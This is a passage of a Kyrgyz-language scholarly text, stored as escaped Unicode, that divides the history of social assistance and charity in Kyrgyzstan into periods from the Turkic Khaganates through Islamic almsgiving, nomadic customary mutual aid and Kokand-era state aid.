\u0444\u043e\u0440\u043c\u0430\u0441\u044b \u04e9\u043d\u04af\u043a\u043a\u04e9\u043d \u0434\u0435\u0448\u043a\u0435 \u043d\u0435\u0433\u0438\u0437 \u0431\u0430\u0440. \u0410\u043b \u044d\u043c\u0438 \u043e\u0448\u043e\u043b \u044d\u043b\u0435 \u0442\u0443\u0448\u0442\u0430 \u0436\u0430\u0448\u0430\u0433\u0430\u043d \u0414\u0430\u0431\u0430\u043d \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0438\u043d\u0434\u0435\u0433\u0438 (\u0424\u0435\u0440\u0433\u0430\u043d\u0430) \u044d\u043b\u0434\u0435\u0440 \u0431\u043e\u043b\u0441\u043e, \u0434\u044b\u0439\u043a\u0430\u043d\u0447\u044b\u043b\u044b\u043a\u043a\u0430 \u043a\u04e9\u0431\u04af\u0440\u04e9\u04e9\u043a \u0431\u0430\u0441\u044b\u043c \u0436\u0430\u0441\u0430\u0448\u043a\u0430\u043d, \u043e\u0448\u043e\u043d\u0434\u043e\u0439 \u044d\u043b\u0435 \u0430\u043b\u0430\u0440\u0434\u0430 \u0430\u0439\u044b\u043b\u0434\u044b\u043a \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043d \u043e\u0440\u0434\u0443 \u04e9\u0437\u0433\u04e9\u0447\u04e9 \u0431\u043e\u043b\u0433\u043e\u043d. \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0431\u0438\u0437\u0434\u0438\u043d \u0437\u0430\u043c\u0430\u043d\u0434\u0430\u0433\u044b \u0442\u0430\u0440\u044b\u0445\u044b\u043d\u0434\u0430 \u0438\u0441\u043b\u0430\u043c \u0434\u0438\u043d\u0438 \u043a\u0435\u043b\u0433\u0435\u043d\u0433\u0435 \u0447\u0435\u0439\u0438\u043d, \u0445\u0443\u043d\u043d\u0434\u0430\u0440, \u043a\u04e9\u043a-\u0442\u04af\u0440\u043a\u0442\u04e9\u0440, \u0442\u04af\u0440\u0433\u04e9\u0448\u0442\u04e9\u0440 \u0436\u0430\u043d\u0430 \u043a\u0430\u0440\u043b\u0443\u043a\u0442\u0430\u0440 \u0441\u044b\u044f\u043a\u0442\u0443\u0443 \u043a\u04e9\u0447\u043c\u04e9\u043d \u044d\u043b\u0434\u0435\u0440 \u0436\u0430\u0448\u0430\u0448\u043a\u0430\u043d\u0434\u044b\u043a\u0442\u0430\u043d, \u0431\u0443\u043b \u0434\u043e\u043e\u0440\u0434\u043e \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043a \u0436\u0430\u043d\u0430 \u0443\u0440\u0443\u043a-\u0443\u0440\u0443\u0443\u043b\u0443\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443 \u043d\u0435\u0433\u0438\u0437\u0433\u0438 \u0440\u043e\u043b\u0434\u0443 \u043e\u0439\u043d\u043e\u043f \u0442\u0443\u0440\u0433\u0430\u043d.\r\n\u042d\u0440\u0442\u0435-\u043e\u0440\u0442\u043e\u043a\u044b\u043b\u044b\u043c\u0434\u0430\u0440\u0434\u0430\u0433\u044b \u0410\u043b\u0442\u0430\u0439-\u0421\u0430\u044f\u043d \u0440\u0435\u0433\u0438\u043e\u043d\u0443 \u043c\u0435\u043d\u0435\u043d \u0411\u043e\u0440\u0431\u043e\u0440\u0434\u0443\u043a \u0410\u0437\u0438\u044f\u0434\u0430 \u0436\u0430\u0448\u0430\u0433\u0430\u043d \u043a\u04e9\u0447\u043c\u04e9\u043d \u044d\u043b\u0434\u0435\u0440\u0434\u0438\u043d \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0443\u044e\u0448\u0443\u043c\u0443\u043d \u0438\u0437\u0438\u043b\u0434\u0435\u0433\u0435\u043d \u041d.\u041d. \u0421\u0435\u0440\u0435\u0433\u0438\u043d \u0430\u043b\u0430\u0440\u0434\u044b\u043d \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0442\u0430\u0440\u044b\u0445\u044b\u043d \u0442\u04e9\u043c\u04e9\u043d\u0434\u04e9\u0433\u04af\u0434\u04e9\u0439 \u043c\u0435\u0437\u0433\u0438\u043b\u0434\u0435\u0440\u0433\u0435 \u0431\u04e9\u043b\u04af\u043f \u043a\u0430\u0440\u0430\u0439\u0442: 1) \u0423\u043b\u0443\u0443 \u0422\u04af\u0440\u043a \u041a\u0430\u0433\u0430\u043d\u0434\u044b\u0433\u044b\u043d\u0430 \u0447\u0435\u0439\u0438\u043d\u043a\u0438 \u043c\u0435\u0437\u0433\u0438\u043b (552-\u0436. \u0447\u0435\u0439\u0438\u043d); 2) \u0423\u043b\u0443\u0443 \u0422\u04af\u0440\u043a \u041a\u0430\u0433\u0430\u043d\u0434\u044b\u0433\u044b\u043d\u044b\u043d \u043c\u0435\u0437\u0433\u0438\u043b\u0438 (552&ndash;630-\u0436\u0436.); 3) \u041a\u044b\u0442\u0430\u0439\u0433\u0430 \u043a\u04e9\u0437\u043a\u0430\u0440\u0430\u043d\u0434\u044b \u0431\u043e\u043b\u0433\u043e\u043d\u0434\u043e\u0433\u0443 \u043c\u0435\u0437\u0433\u0438\u043b (630&ndash;682-\u0436\u0436.); 4) \u042d\u043a\u0438\u043d\u0447\u0438 \u0427\u044b\u0433\u044b\u0448-\u0442\u04af\u0440\u043a \u043a\u0430\u0433\u0430\u043d\u0434\u044b\u0433\u044b\u043d\u044b\u043d \u043c\u0435\u0437\u0433\u0438\u043b\u0438 (682&ndash;744-\u0436\u0436.); 5) \u0423\u0439\u0433\u0443\u0440\u043b\u0430\u0440 \u043c\u0435\u043d\u0435\u043d \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440\u0434\u044b\u043d \u0442\u0443\u0448\u0443\u043d\u0434\u0430\u0433\u044b \u043c\u0435\u0437\u0433\u0438\u043b (VIII \u043a. 2-\u0436\u0430\u0440. &ndash; XI \u043a.) [10. 129-\u0431.].\r\n3) \u041c\u0443\u0441\u0443\u043b\u043c\u0430\u043d\u0434\u044b\u043a \u043a\u0430\u0439\u0440\u044b\u043c\u0434\u0443\u0443\u043b\u0443\u043a\u0442\u0443\u043d \u0434\u043e\u043e\u0440\u0443 (\u0425 - XII \u043a\u043a.). 751-\u0436\u044b\u043b\u0434\u0430\u0433\u044b \u0422\u0430\u043b\u0430\u0441 \u0441\u043e\u0433\u0443\u0448\u0443\u043d\u0434\u0430 \u043c\u0443\u0441\u0443\u043b\u043c\u0430\u043d \u0430\u0441\u043a\u0435\u0440\u043b\u0435\u0440\u0438 \u043a\u044b\u0442\u0430\u0439\u043b\u0430\u0440\u0434\u044b \u0436\u0435\u04a3\u0433\u0435\u043d\u0434\u0435\u043d \u043a\u0438\u0439\u0438\u043d, \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0434\u0430 \u0436\u0430\u0439\u044b\u043b\u0430 \u0431\u0430\u0448\u0442\u0430\u0433\u0430\u043d \u0438\u0441\u043b\u0430\u043c \u0434\u0438\u043d\u0438 \u043a\u0438\u0439\u0438\u043d\u043a\u0438 \u043a\u044b\u043b\u044b\u043c\u0434\u0430\u0440\u0434\u0430 \u043a\u0443\u0440\u0443\u043b\u0433\u0430\u043d \u041a\u0430\u0440\u0430\u0445\u0430\u043d\u0438\u0439 \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0438\u043d\u0438\u043d \u0442\u0443\u0448\u0443\u043d\u0434\u0430 \u043a\u0435\u04a3\u0438\u0440\u0438 \u0436\u0430\u0439\u044b\u043b\u044b\u043f, \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0438\u043a \u0434\u0438\u043d \u043a\u0430\u0442\u0430\u0440\u044b \u043e\u0440\u043d\u043e\u0433\u043e\u043d. \u0425-\u0425II \u043a\u044b\u043b\u044b\u043c\u0434\u0430\u0440\u0434\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430\u0441\u044b \u0436\u0430\u043d\u0430 \u043c\u0430\u0434\u0430\u043d\u0438\u044f\u0442\u044b \u0433\u04af\u043b\u0434\u04e9\u043f \u04e9\u043d\u04af\u043a\u043a\u04e9\u043d \u0431\u0443\u043b \u04e9\u043b\u043a\u04e9\u0434\u04e9 \u0411\u0430\u043b\u0430\u0441\u0430\u0433\u044b\u043d, \u04e8\u0437\u0433\u04e9\u043d, \u0411\u0430\u0440\u0441\u0445\u0430\u043d \u0441\u044b\u044f\u043a\u0442\u0443\u0443 \u0447\u043e\u04a3 \u0448\u0430\u0430\u0440\u043b\u0430\u0440 \u043a\u0443\u0440\u0443\u043b\u0433\u0430\u043d \u0436\u0430\u043d\u0430 \u0419\u0443\u0441\u0443\u0444 \u0425\u0430\u0441\u0445\u0430\u0436\u0438\u0431 \u0411\u0430\u043b\u0430\u0441\u0430\u0433\u0443\u043d\u0438, \u041c\u0430\u0445\u043c\u0443\u0434 \u041a\u0430\u0448\u043a\u0430\u0440\u0438, \u0418\u043c\u0430\u043c \u0421\u0430\u0440\u0430\u0445\u0441\u0438 \u0441\u044b\u044f\u043a\u0442\u0443\u0443 \u0447\u044b\u0433\u0430\u0430\u043d \u0438\u043d\u0441\u0430\u043d\u0434\u0430\u0440 \u0447\u044b\u043a\u043a\u0430\u043d. \u041e\u0448\u043e\u043b \u043a\u0435\u0437\u0434\u0435 \u0438\u0441\u043b\u0430\u043c \u0434\u0438\u043d\u0438\u043d\u0438\u043d \u0442\u0430\u0430\u0441\u0438\u0440\u0438 \u043c\u0435\u043d\u0435\u043d \u043c\u0443\u0441\u0443\u043b\u043c\u0430\u043d\u0434\u044b\u043a \u043a\u0430\u0439\u0440\u044b\u043c\u0434\u0443\u0443\u043b\u0443\u043a \u043a\u04af\u0447 \u0430\u043b\u0430 \u0431\u0430\u0448\u0442\u0430\u0439\u0442. \u0418\u0441\u043b\u0430\u043c\u0434\u044b\u043d \u0431\u0435\u0448 \u0442\u04af\u0440\u043a\u04af\u0433\u04af\u043d\u04af\u043d \u0431\u0438\u0440\u0438 \u0431\u043e\u043b\u0433\u043e\u043d \u0437\u0435\u043a\u0435\u0442 \u0431\u0435\u0440\u04af\u04af \u043f\u0430\u0440\u0437\u044b, \u043e\u0448\u043e\u043d\u0434\u043e\u0439 \u044d\u043b\u0435, \u0441\u043e\u043e\u043f\u0442\u0443\u0443 \u0438\u0448-\u0430\u043c\u0430\u043b\u0434\u0430\u0440\u0434\u044b\u043d \u044d\u04a3 \u0436\u0430\u043a\u0448\u044b\u043b\u0430\u0440\u044b\u043b\u0430\u0440\u044b\u043d\u0430\u043d \u0431\u043e\u043b\u0433\u043e\u043d \u0441\u0430\u0434\u0430\u043a\u0430 \u0431\u0435\u0440\u04af\u04af \u0430\u0434\u0430\u0442\u044b \u043c\u0443\u0441\u0443\u043b\u043c\u0430\u043d\u0434\u0430\u0440\u0434\u044b \u0431\u0438\u0440\u0438-\u0431\u0438\u0440\u0438\u043d\u0435 \u043a\u0430\u0439\u0440\u044b\u043c\u0434\u0443\u0443\u043b\u0443\u043a \u0436\u0430\u0441\u043e\u043e\u0433\u043e \u043e\u0433\u043e \u0431\u0435\u0442\u0435\u0440 \u0442\u04af\u0440\u0442\u04af\u043f \u0442\u0443\u0440\u0433\u0430\u043d. \u041c\u0443\u043d\u0443\u043d \u04af\u043b\u0433\u04af\u043b\u04e9\u0440\u04af\u043d \u0416\u0443\u0441\u0443\u043f \u0411\u0430\u043b\u0430\u0441\u0430\u0433\u044b\u043d\u0434\u044b\u043d &laquo;\u041a\u0443\u0442 \u0430\u043b\u0447\u0443 \u0431\u0438\u043b\u0438\u043c\u0438\u043d\u0435\u043d&raquo; \u0434\u0430 \u0431\u0430\u0439\u043a\u0430\u0441\u0430\u043a \u0431\u043e\u043b\u043e\u0442 [6. 171-173-\u0431.]. \u041e\u0448\u043e\u043b \u0442\u0443\u0448\u0443\u043d\u0434\u0430 \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442 \u0442\u0430\u0440\u0430\u0431\u044b\u043d\u0430\u043d \u0434\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u043e\u043e\u043d\u0443 \u0443\u044e\u0448\u0442\u0443\u0440\u0443\u0443 \u0430\u0440\u0430\u043a\u0435\u0442\u0442\u0435\u0440\u0438 \u0436\u04af\u0440\u0433\u04e9\u043d\u0434\u04af\u0433\u04af\u043d\u04e9\u043d \u043c\u0438\u0441\u0430\u043b \u043a\u0435\u043b\u0442\u0438\u0440\u0438\u043f, XI \u043a. \u0418\u0431\u0440\u0430\u0433\u0438\u043c \u0422\u0430\u0431\u0433\u0430\u0447 \u0445\u0430\u043d\u0434\u044b\u043d \u0438\u0447-\u0430\u0440\u0430 \u0441\u043e\u0433\u0443\u0448\u0442\u0443 \u0442\u043e\u043a\u0442\u043e\u0442\u0443\u043f, \u0442\u0430\u043b\u043e\u043e\u043d\u0447\u0443\u043b\u0443\u043a\u0442\u0443 \u0436\u043e\u0439\u0433\u043e\u043d\u0434\u0443\u0433\u0443\u043d, \u043e\u043e\u0440\u0443\u043a\u0430\u043d\u0430\u043b\u0430\u0440\u0434\u044b\u043d \u0430\u0431\u0430\u043b\u044b\u043d\u0430 \u0436\u0430\u043d\u0430 \u0431\u0430\u0437\u0430\u0440\u0434\u0430\u0433\u044b \u0431\u0430\u0430\u043b\u0430\u0440\u0434\u044b\u043d \u0442\u0443\u0440\u0443\u043a\u0442\u0443\u0443\u043b\u0443\u0433\u0443\u043d\u0430 \u043a\u04e9\u0437 \u0441\u0430\u043b\u044b\u043f \u0442\u0443\u0440\u0433\u0430\u043d\u0434\u044b\u0433\u044b\u043d \u0430\u0439\u0442\u0430 \u043a\u0435\u0442\u04af\u04af \u043a\u0435\u0440\u0435\u043a.\r\n4) \u0416\u0435\u043a\u0435 \u043a\u0430\u0440\u0430\u043b\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443. XIII \u043a\u044b\u043b\u044b\u043c\u0434\u044b\u043d \u0431\u0430\u0448\u044b\u043d\u0434\u0430 \u0447\u044b\u0433\u044b\u0448\u0442\u0430\u043d \u0447\u044b\u043a\u043a\u0430\u043d \u043a\u0430\u0440\u0430 \u043a\u044b\u0442\u0430\u0439\u043b\u0430\u0440, \u043d\u0430\u0439\u043c\u0430\u043d\u0434\u0430\u0440 \u0436\u0430\u043d\u0430 \u0430\u043b\u0430\u0440\u0434\u044b\u043d \u0430\u0440\u0442\u044b\u043d\u0430\u043d \u043c\u043e\u04a3\u0433\u043e\u043b\u0434\u043e\u0440\u0434\u0443\u043d \u0431\u0430\u0441\u043a\u044b\u043d\u0447\u044b\u043b\u044b\u043a \u0436\u043e\u0440\u0442\u0443\u0443\u043b\u0434\u0430\u0440\u044b\u043d\u0430\u043d \u0443\u043b\u0430\u043c \u0448\u0430\u0430\u0440\u043b\u0430\u0440 \u0443\u0440\u0430\u043f, \u044d\u0433\u0438\u043d \u0442\u0430\u043b\u0430\u0430\u043b\u0430\u0440\u044b \u0436\u0430\u0439\u044b\u0442\u043a\u0430 \u0430\u0439\u043b\u0430\u043d\u0433\u0430\u043d \u043e\u043e\u0440 \u043c\u0435\u0437\u0433\u0438\u043b \u0431\u0430\u0448\u0442\u0430\u043d \u04e9\u0442\u043a\u04e9\u043d. \u041d\u0430\u0442\u044b\u0439\u0436\u0430\u0434\u0430 \u043a\u0435\u0434\u0435\u0439\u0447\u0438\u043b\u0438\u043a\u0442\u0438\u043d \u0434\u0435\u04a3\u0433\u044d\u044d\u043b\u0438 \u04e9\u0441\u04af\u043f, \u0441\u043e\u0433\u0443\u0448\u0442\u0430\u0440\u0434\u0430\u043d \u0442\u044b\u043d\u044b\u043c\u0441\u044b\u0437\u0434\u044b\u0433\u044b \u0436\u0435\u0441\u0438\u0440\u043b\u0435\u0440 \u043c\u0435\u043d\u0435\u043d \u0436\u0435\u0442\u0438\u043c\u0434\u0435\u0440\u0434\u0438\u043d \u0441\u0430\u043d\u044b\u043d \u043a\u04e9\u0431\u04e9\u0439\u0442\u043a\u04e9\u043d \u0436\u0430\u043d\u0430 \u0430\u0434\u0438\u043b\u0435\u0442\u0441\u0438\u0437\u0434\u0438\u043a \u043a\u04af\u0447 \u0430\u043b\u0433\u0430\u043d. \u041c\u044b\u043d\u0430 \u043e\u0448\u043e\u043d\u0434\u043e \u0410\u0441\u0430\u043d \u041a\u0430\u0439\u0433\u044b, \u0422\u043e\u043b\u0443\u0431\u0430\u0439 \u0421\u044b\u043d\u0447\u044b \u0441\u044b\u044f\u043a\u0442\u0443\u0443 \u0430\u043a\u044b\u043b\u043c\u0430\u043d\u0434\u0430\u0440 \u0447\u044b\u0433\u044b\u043f, \u044d\u043b\u0434\u0438 \u0430\u0434\u0430\u043c\u0433\u0435\u0440\u0447\u0438\u043b\u0438\u043a\u043a\u0435, \u0431\u043e\u043e\u0440\u0443\u043a\u0435\u0440\u043b\u0438\u043a\u043a\u0435, \u043a\u0430\u0439\u0440\u044b\u043c\u0434\u0443\u0443\u043b\u0443\u043a\u043a\u0430 \u0447\u0430\u043a\u044b\u0440\u0443\u0443\u0433\u0430 \u0430\u0440\u0430\u043a\u0435\u0442 \u043a\u044b\u043b\u044b\u0448\u043a\u0430\u043d. \u0416\u0430\u0440\u0434\u0430\u043c \u0431\u0435\u0440\u04af\u04af \u0430\u043b \u043a\u0435\u0437\u0434\u0435 \u043a\u0438\u043c\u0434\u0438\u043d \u043a\u043e\u043b\u0443\u043d\u0430\u043d \u043a\u0435\u043b\u0441\u0435, \u043e\u0448\u043e\u043b \u0436\u0430\u0440\u0434\u0430\u043c \u043a\u044b\u043b\u0430 \u0430\u043b\u0433\u0430\u043d\u0434\u044b\u043a\u0442\u0430\u043d, \u0431\u0443\u043b \u0443\u0447\u0443\u0440\u0434\u0443 \u0436\u0435\u043a\u0435 \u043a\u0430\u0440\u0430\u043b\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0436\u0435 \u0436\u0435\u043a\u0435 \u043a\u0430\u0439\u0440\u044b\u043c\u0434\u0443\u0443\u043b\u0443\u043a\u0442\u0443\u043d \u0434\u043e\u043e\u0440\u0443 \u0434\u0435\u043f \u0430\u0439\u0442\u0441\u0430\u043a \u0431\u043e\u043b\u043e\u0442.\r\n5) \u0421\u0430\u043b\u0442\u0442\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443 (\u0425VI \u043a. - XX \u043a. \u0431\u0430\u0448\u044b). XV \u043a\u044b\u043b\u044b\u043c\u0434\u0430 \u0410\u043b\u0442\u0430\u0439, \u0427\u044b\u0433\u044b\u0448 \u0422\u0435\u04a3\u0438\u0440-\u0422\u043e\u043e \u0436\u0430\u043a\u0442\u0430\u0440\u0434\u0430\u043d \u043a\u04e9\u0447\u04af\u043f \u043a\u0435\u043b\u0433\u0435\u043d \u043a\u044b\u0440\u0433\u044b\u0437 \u0443\u0440\u0443\u0443\u043b\u0430\u0440\u044b \u0436\u0430\u043d\u0430 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0434\u0430\u0433\u044b \u0441\u043e\u0433\u0443\u0448\u0442\u0430\u0440\u0434\u0430\u043d \u0430\u043c\u0430\u043d \u043a\u0430\u043b\u0433\u0430\u043d \u0436\u0435\u0440\u0433\u0438\u043b\u0438\u043a\u0442\u04af\u04af \u043c\u043e\u0433\u043e\u043b \u0443\u0440\u0443\u0443\u043b\u0430\u0440\u044b \u0431\u0438\u0440\u0438-\u0431\u0438\u0440\u0438 \u043c\u0435\u043d\u0435\u043d \u0430\u0440\u0430\u043b\u0430\u0448\u044b\u043f, \u0430\u0437\u044b\u0440\u043a\u044b \u043a\u044b\u0440\u0433\u044b\u0437 \u044d\u043b\u0438 \u043a\u0430\u043b\u044b\u043f\u0442\u0430\u043d\u0430 \u0431\u0430\u0448\u0442\u0430\u0433\u0430\u043d [5. 117-136-\u0431.]. \u0410\u043b\u0430\u0440\u0434\u044b\u043d \u0434\u044d\u044d\u0440\u043b\u0438\u043a \u0431\u0430\u0430\u0440\u0434\u044b\u0433\u044b \u043a\u04e9\u0447\u043c\u04e9\u043d \u0442\u0443\u0440\u043c\u0443\u0448\u0442\u0430 \u0436\u0430\u0448\u0430\u043f, \u043a\u043e\u043d\u0444\u0435\u0434\u0435\u0440\u0430\u0442\u0438\u0432\u0434\u0438\u043a \u0442\u04af\u0437\u04af\u043b\u04af\u0448\u0442\u04e9\u0433\u04af \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u043a\u0435 \u0431\u0438\u0440\u0438\u0433\u0438\u0448\u043a\u0435\u043d [4. 114-\u0431.]. \u0410\u043b\u0430\u0440\u0434\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u043d\u0434\u0430 \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043a \u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0440\u044b \u043a\u04e9\u043f \u0431\u043e\u043b\u0433\u043e\u043d\u0434\u0443\u0433\u0443 \u0431\u0430\u0439\u043a\u0430\u043b\u0430\u0442. \u0410\u043b\u0430\u0440\u0434\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c \u0438\u0434\u0435\u044f\u043b\u0430\u0440\u044b \u0441\u0430\u043b\u0442\u0442\u0430\u0440\u044b\u043d\u0434\u0430 \u043d\u0435\u0433\u0438\u0437\u0433\u0438 \u043e\u0440\u0443\u043d\u0434\u0430 \u0442\u0443\u0440\u0433\u0430\u043d\u0434\u044b\u0433\u044b\u043d \u043e\u0448\u043e\u043b \u0434\u043e\u043e\u0440\u0434\u043e\u043d \u0443\u0448\u0443\u043b \u043a\u0435\u0437\u0433\u0435 \u0447\u0435\u0439\u0438\u043d \u0441\u0430\u043a\u0442\u0430\u043b\u0433\u0430\u043d \u04af\u0440\u043f-\u0430\u0434\u0430\u0442\u0442\u0430\u0440\u0434\u0430\u043d \u0431\u0430\u0439\u043a\u043e\u043e\u0433\u043e \u0431\u043e\u043b\u043e\u0442 [1. 187-191-\u0431., 2. 38-53-\u0431.]. XVIII \u043a\u044b\u043b\u044b\u043c\u0434\u0430 \u0436\u0430\u0448\u0430\u0433\u0430\u043d \u0421\u0430\u043d\u0447\u044b \u0421\u044b\u043d\u0447\u044b\u043d\u044b\u043d \u0443\u043b\u0430\u043c\u044b\u0448\u043a\u0430 \u0430\u0439\u043b\u0430\u043d\u0433\u0430\u043d \u0438\u0448-\u0430\u0440\u0430\u043a\u0435\u0442\u0442\u0435\u0440\u0438\u043d\u0435\u043d \u0431\u0430\u0439\u043a\u0430\u043b\u0433\u0430\u043d\u0434\u0430\u0439, \u0430\u043b \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0441\u0430\u044f\u0441\u0430\u0442 \u0431\u0430\u0433\u044b\u0442\u044b\u043d\u0434\u0430 \u043a\u04e9\u043f \u044d\u043c\u0433\u0435\u043a \u0441\u0438\u04a3\u0438\u0440\u0433\u0435\u043d. \u041c\u0438\u0441\u0430\u043b\u044b, \u0431\u0430\u0430\u0442\u044b\u0440 \u0442\u04e9\u0440\u04e9\u043f \u0431\u0435\u0440\u0435\u0442 \u0434\u0435\u0433\u0435\u043d \u0448\u044b\u043b\u0442\u043e\u043e \u043c\u0435\u043d\u0435\u043d \u0422\u04af\u043b\u043a\u04af \u0431\u0430\u0430\u0442\u044b\u0440\u0433\u0430 \u043a\u0435\u0434\u0435\u0439 \u043a\u044b\u0437\u0434\u044b, \u0411\u043e\u043b\u043e\u0442 \u0431\u0430\u0430\u0442\u044b\u0440\u0433\u0430 \u0436\u0435\u0442\u0438\u043c\u0434\u0435\u0440\u0438 \u0431\u0430\u0440 \u0436\u0435\u0441\u0438\u0440\u0434\u0438 \u0430\u044f\u043b\u0434\u044b\u043a\u043a\u0430 \u0430\u043b\u044b\u043f \u0431\u0435\u0440\u0433\u0435\u043d [3. 56-58-\u0431.]. \u041a\u04e9\u0447\u043c\u04e9\u043d \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440\u0434\u044b\u043d \u0431\u0438\u0440 \u043a\u0435\u0437\u0434\u0435 \u0434\u0443\u0448\u043c\u0430\u043d\u044b \u0431\u043e\u043b\u0433\u043e\u043d \u043a\u0430\u043b\u043c\u0430\u043a\u0442\u0430\u0440\u0434\u044b\u043d \u043a\u044b\u0440\u044b\u043b\u0433\u0430\u043d\u0434\u0430\u043d \u043a\u0430\u043b\u0433\u0430\u043d\u0434\u0430\u0440\u044b\u043d \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440 \u04e9\u0437\u0434\u04e9\u0440\u04af\u043d\u04e9 &laquo;\u044d\u043b \u043a\u044b\u043b\u044b\u043f&raquo; \u043a\u043e\u0448\u0443\u043f \u0430\u043b\u044b\u0448\u043a\u0430\u043d\u0434\u044b\u0433\u044b \u0434\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c \u0431\u0430\u0433\u044b\u0442\u044b\u043d\u0434\u0430\u0433\u044b \u043c\u0430\u0430\u043d\u0438\u043b\u04af\u04af \u0444\u0430\u043a\u0442\u044b\u043b\u0430\u0440\u0434\u0430\u043d \u0431\u043e\u043b\u0443\u043f \u0441\u0430\u043d\u0430\u043b\u0430\u0442.\r\n6) \u041c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0438\u043a \u043a\u0430\u0440\u0430\u043b\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443 (XIX \u043a. &ndash; XX \u043a. \u0431\u0430\u0448\u044b). XIX \u043a\u044b\u043b\u044b\u043c\u0434\u044b\u043d 30-\u0436\u044b\u043b\u0434\u0430\u0440\u044b\u043d\u0434\u0430 \u043a\u044b\u0440\u0433\u044b\u0437 \u0443\u0440\u0443\u0443\u043b\u0430\u0440\u044b \u041a\u043e\u043a\u043e\u043d \u0445\u0430\u043d\u0434\u044b\u0433\u044b\u043d\u0430 \u0431\u0430\u0448 \u0438\u0439\u0433\u0435\u043d\u0434\u0435\u043d \u043a\u0438\u0439\u0438\u043d, \u043a\u043e\u043a\u043e\u043d\u0434\u0443\u043a\u0442\u0430\u0440 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0431\u0438\u0440 \u043a\u0430\u043d\u0447\u0430 \u0430\u0439\u043c\u0430\u043a\u0442\u0430\u0440\u044b\u043d\u0430 \u0447\u0435\u043f\u0442\u0435\u0440\u0434\u0438 \u043a\u0443\u0440\u0443\u0448\u0430\u0442 \u0436\u0430\u043d\u0430 \u0430\u043b\u0430\u0440\u0433\u0430 \u0424\u0435\u0440\u0433\u0430\u043d\u0430 \u04e9\u0440\u04e9\u04e9\u043d\u04af\u043d\u04e9\u043d \u0447\u044b\u043a\u043a\u0430\u043d \u0441\u0430\u0440\u0431\u0430\u0437-\u0430\u0441\u043a\u0435\u0440\u043b\u0435\u0440\u0434\u0438, \u043e\u0448\u043e\u043d\u0434\u043e\u0439 \u044d\u043b\u0435 \u041a\u0430\u0448\u043a\u0430\u0440 \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0430\u043d \u043a\u0430\u0447\u043a\u0430\u043d \u043c\u0443\u0441\u0443\u043b\u043c\u0430\u043d\u0434\u0430\u0440\u0434\u044b \u0436\u0430\u0439\u0433\u0430\u0448\u0442\u044b\u0440\u044b\u0448\u0430\u0442. \u041a\u043e\u043a\u043e\u043d \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0438 \u043a\u04e9\u0447\u043c\u04e9\u043d \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440\u0434\u0430\u043d \u0441\u0430\u043b\u044b\u043a \u0430\u043b\u0443\u0443 \u043c\u0435\u043d\u0435\u043d \u0433\u0430\u043d\u0430 \u0447\u0435\u043a\u0442\u0435\u043b\u0438\u043f, \u0431\u0438\u0440\u043e\u043a \u0447\u0435\u043f\u0442\u0435\u0440\u0434\u0435\u0433\u0438 \u0430\u0434\u0430\u043c\u0434\u0430\u0440\u0433\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0436\u0430\u043a\u0442\u0430\u043d \u043a\u04e9\u043f \u043a\u0430\u0440\u0430\u043b\u0430\u0448\u044b\u043f \u0442\u0443\u0440\u0433\u0430\u043d [9. 98-104-\u0431.]. \u041e\u0448\u043e\u043b \u0441\u044b\u044f\u043a\u0442\u0443\u0443 \u044d\u043b\u0435, 1855-1876-\u0436\u044b\u043b\u0434\u0430\u0440 \u0430\u0440\u0430\u043b\u044b\u0433\u044b\u043d\u0434\u0430 \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440 \u043c\u0435\u043d\u0435\u043d \u043a\u043e\u043a\u043e\u043d\u0434\u0443\u043a\u0442\u0430\u0440 \u041e\u0440\u0443\u0441\u0438\u044f \u0438\u043c\u043f\u0435\u0440\u0438\u044f\u0441\u044b\u043d\u0430 